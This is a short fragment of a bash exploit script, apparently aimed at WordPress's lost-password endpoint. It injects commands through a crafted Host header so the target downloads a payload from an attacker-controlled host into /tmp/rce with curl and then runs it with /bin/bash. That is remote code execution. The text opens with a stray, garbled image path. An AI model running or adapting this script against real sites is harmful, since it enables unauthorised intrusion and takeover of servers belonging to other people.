 # Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/rce $rev_host/rce.txt"
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
cmd="/bin/bash /tmp/rce"
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword &